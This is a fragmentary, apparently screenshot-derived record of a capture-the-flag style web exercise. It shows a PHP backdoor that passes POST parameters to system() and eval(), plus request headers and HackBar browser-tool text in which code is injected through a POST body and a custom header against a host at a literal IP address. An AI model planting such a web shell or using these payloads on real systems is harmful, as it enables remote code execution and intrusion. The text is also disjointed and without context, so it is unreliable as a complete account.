 <?php
highlight_file(__FILE__);
system($_POST['1']);
eval($_POST['2']); Array ( [Host] => 110.41.17.183:998 [Connection] => keep-alive [Content-Length] => 37 [Cache-Control] => max-age=0 [Upgrade-Insecure-Requests] => 1
[Origin] => http://110.41.17.183:998 [Content-Type] => application/x-www-form-urlencoded [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 [Referer] =>
http://110.41.17.183:998/?phpinfo=ls [Accept-Encoding] => gzip, deflate [Accept-Language] => zh-CN,zh;q=0.9 [zzzzz] => phpinfo(); )
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://110.41.17.183:998/?phpinfo=ls
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
2=print_r(getallheaders()); zzzzz phpinfo();